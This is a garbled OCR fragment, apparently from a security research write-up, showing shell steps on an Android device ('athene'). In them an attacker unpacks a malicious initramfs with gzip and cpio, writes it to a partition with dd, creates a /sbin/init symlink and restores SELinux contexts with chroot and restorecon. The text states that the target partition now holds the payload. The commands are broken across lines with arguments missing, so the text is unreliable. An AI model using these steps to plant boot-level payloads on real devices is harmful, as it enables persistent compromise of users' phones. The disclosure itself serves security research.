
use
to populate the malicious initramfs.
cpio
The attacker should also restore the SELinux
contexts, and create the /sbin/init -> /init
symbolic link – see the next section for more
details.
$
$
$
athene:/ #
dd 
if
=
/data/local/tmp/empty.ext4 
of
=
44800+0 records in

44800+0 records out

athene:/ #
mkdir
athene:/ #
athene:/ #
cd
athene:/ #
gzip
-c
-d
 ../initroot-unpadded.cpio.gz |
athene:/ #
ln
-s
athene:/ #
chroot
 /data/local/tmp/pad restorecon 
-R
athene:/ #
cd
athene:/ #
The target partition now has the payload. It can